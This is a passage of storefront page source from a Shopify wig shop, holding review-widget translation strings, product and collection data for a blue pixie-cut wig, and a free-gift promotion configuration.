!","summary_review_plural_format":"[review_number] critiques","review_rating_empty":"Veuillez nous donner votre note","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_filter_by":"Filtrer","qna_email_label":"Courriel","review_name_placeholder":"Entrez votre nom","review_sort_by_media":"Trier par média","qna_submit_label":"Soumettre la question","qna_sort_by_date_newest":"Les plus récents en premier","review_verified_purchase":"Achat vérifié","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","qna_sort_by_date":"Trier par date","review_name_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","review_cancel_label":"Annuler","review_upload_label":"Ajouter des médias","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_section_title":"Écrire un avis","review_sort_by_date":"Trier par date","review_email_label":"Courriel","summary_qna_submit_label":"Posez une question","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","qna_section_title":"Écrire une question","qna_search_box_placeholder":"Rechercher des questions","media_gallery_title":"Tous les médias","qna_helpful":"Cela vous a-t-il été utile ?","review_count":"Avis ([reviews_count])","qna_name_required":"Ce champ est requis","review_shop_now":"Magasiner maintenant","review_content_placeholder":"Partagez vos pensées sur le produit","qna_load_more":"Charger plus","qna_cancel_label":"Annuler","qna_question_label":"Question","summary_review_singular_format":"[review_number] critique","qna_name_placeholder":"Entrez votre nom","review_load_more":"Charger plus","qna_see_more":"Voir plus","qna_empty_title":"Il n'y a pas encore de questions","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_see_more":"Voir plus","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","qna_email_placeholder":"Entrez votre courriel","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_content_label":"Commentaires","qna_email_invalid":"Format de courriel non valide","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","qna_question_required":"Ce champ est requis","review_helpful":"Cela vous a-t-il été utile ?","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_email_placeholder":"Entrez votre courriel"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"custom_css":"","font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(40,41,61,1)","rating_icon_empty_color":"rgba(217,217,217,1)","rating_icon_filled_color":"rgba(248, 162, 178, 1)","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":false,"show_star_rating_detail":true,"show_widget_when_no_reviews":false,"use_star_rating_from_global_setting":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-ARzdWTngvMFlVWUtIS__8776485610325655785" class="shopify-block shopify-app-block">
  <link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/fonts.css" rel="stylesheet" type="text/css" media="all" />

  
<link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/styles.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/app.js?" async defer></script>

</div><div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019be9fa-0c95-7d73-8d9b-5d224b7a243c/appatticserver-694/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: "baisi-shining-blue-machine-made-short-cut-wig",
            productId: 7004662988883,
            collections: [
                
                    {
                        "id": "95610863699",
                        "handle": "new-arrivals",
                        "title": "2026 New Arrivals",
                        "gid": "gid://shopify/Collection/95610863699"
                    },
                
                    {
                        "id": "301826605139",
                        "handle": "all-wigs-under-70",
                        "title": "ALL WIGS UNDER $70",
                        "gid": "gid://shopify/Collection/301826605139"
                    },
                
                    {
                        "id": "282470809683",
                        "handle": "discount-products",
                        "title": "Discount Products",
                        "gid": "gid://shopify/Collection/282470809683"
                    },
                
                    {
                        "id": "273763074131",
                        "handle": "event-product",
                        "title": "Event product",
                        "gid": "gid://shopify/Collection/273763074131"
                    },
                
                    {
                        "id": "275746717779",
                        "handle": "flash-zone-limited",
                        "title": "Flash Zone Limited",
                        "gid": "gid://shopify/Collection/275746717779"
                    },
                
                    {
                        "id": "286696964179",
                        "handle": "from-china",
                        "title": "From China",
                        "gid": "gid://shopify/Collection/286696964179"
                    },
                
                    {
                        "id": "163202596947",
                        "handle": "human-hair-for-black",
                        "title": "Human hair for black",
                        "gid": "gid://shopify/Collection/163202596947"
                    },
                
                    {
                        "id": "282754285651",
                        "handle": "nogift",
                        "title": "NoGift",
                        "gid": "gid://shopify/Collection/282754285651"
                    },
                
                    {
                        "id": "260514021459",
                        "handle": "pixie-cut-wig",
                        "title": "Pixie Cut Wig",
                        "gid": "gid://shopify/Collection/260514021459"
                    },
                
                    {
                        "id": "260828135507",
                        "handle": "sale",
                        "title": "sale",
                        "gid": "gid://shopify/Collection/260828135507"
                    },
                
                    {
                        "id": "302062960723",
                        "handle": "salenow",
                        "title": "salenow",
                        "gid": "gid://shopify/Collection/302062960723"
                    },
                
                    {
                        "id": "163202662483",
                        "handle": "short-cut",
                        "title": "Short cut",
                        "gid": "gid://shopify/Collection/163202662483"
                    },
                
                    {
                        "id": "278314942547",
                        "handle": "100",
                        "title": "WIG UNDER $100",
                        "gid": "gid://shopify/Collection/278314942547"
                    },
                
                    {
                        "id": "434320595",
                        "handle": "wigs",
                        "title": "Wigs",
                        "gid": "gid://shopify/Collection/434320595"
                    },
                
                    {
                        "id": "57480052819",
                        "handle": "wigs-under-100",
                        "title": "Wigs under $100",
                        "gid": "gid://shopify/Collection/57480052819"
                    },
                
                    {
                        "id": "278219817043",
                        "handle": "109",
                        "title": "底于109$",
                        "gid": "gid://shopify/Collection/278219817043"
                    }
                
            ]
        },
        selected_or_first_available_variant: {"id":43582435557459,"title":"One Wig","option1":"One Wig","option2":null,"option3":null,"sku":"A9-0000086","requires_shipping":true,"taxable":false,"featured_image":{"id":40097109442643,"product_id":7004662988883,"position":1,"created_at":"2025-11-20T17:23:22+08:00","updated_at":"2025-11-28T15:32:27+08:00","alt":"Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig","width":1080,"height":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681.jpg?v=1764315147","variant_ids":[43582435557459]},"available":true,"name":"BAISI Shining Blue Machine Made Short Cut Wig - One Wig","public_title":"One Wig","options":["One Wig"],"price":5900,"weight":0,"compare_at_price":11800,"inventory_quantity":-207,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig","id":31460895948883,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681.jpg?v=1764315147"}},"requires_selling_plan":false,"selling_plan_allocations":[]},
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "canada",
          id: 9280716883,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;60214360e44b0befab43ecb13174b73c&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:null,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;redirectToCartAfterBogoAddition&quot;:null,&quot;redirectToCheckoutAfterBogoAddition&quot;:true,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;isRegionalLocaleUrlRequiredForHref&quot;:true,&quot;fireNewSideCartRefreshCodeFirst&quot;:true,&quot;considerRequestListenerData&quot;:true,&quot;fetchDataForFirstRenderInFreeGiftOnCartPage&quot;:true,&quot;useListenForXmlHttpApiCallsV2&quot;:true},&quot;createdAt&quot;:&quot;2025-06-18T01:59:49.719Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Yearly-Shopify-Pro-Feb25&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;USD&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;68526803953020d0e4e93d2a&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;name&quot;:&quot;Surprise Gift Spree&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1280695795795&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;6610466242643&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6610466242643&quot;,&quot;handle&quot;:&quot;baisi-wig-free-gift-package&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39447541514323&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;}],&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;id&quot;:&quot;gid://shopify/Product/6610466242643&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;},{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;7810996863059&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7810996863059&quot;,&quot;handle&quot;:&quot;buy-hair-get-free-gifts-copy&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;43598804058195&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/43598804058195&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/c1d6edacd968f76a286487c4d026745e.png?v=1769154220&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;variantPrice&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;A Free Wig, Send At Random&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/43598804058195&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/c1d6edacd968f76a286487c4d026745e.png?v=1769154220&quot;}],&quot;title&quot;:&quot;A Free Wig, Send At Random&quot;,&quot;id&quot;:&quot;gid://shopify/Product/7810996863059&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}},{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;unClaimText&quot;:&quot;Unclaim&quot;,&quot;removingText&quot;:&quot;Removing&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;sideCart&quot;:false,&quot;specificCollectionData&quot;:[]},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:true,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;,&quot;bodyTitleFontStyle&quot;:&quot;bold&quot;,&quot;bodyTitleFontSize&quot;:&quot;16&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://hairbs.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-06-18&quot;,&quot;endDate&quot;:&quot;2025-06-25&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-06-18T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-06-25T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-06-17T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-06-24T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:true,&quot;isWidgetPillEnabled&quot;:true,&quot;isWidgetExpandedByDefault&quot;:false,&quot;multiplyFreeGiftWithTrigger&quot;:true,&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:&quot;1&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1280695795795&quot;,&quot;title&quot;:&quot;Surprise Gift Spree&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-06-18T07:17:23.416Z&quot;,&quot;updatedAt&quot;:&quot;2026-01-23T09:17:15.496Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;isWidgetDropdownPositionStatic&quot;:false,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false}}],&quot;discounts&quot;:[],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[{&quot;_id&quot;:&quot;6870d4b07053f21680f81839&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;templateType&quot;:&quot;DYNAMIC_BOGO&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for  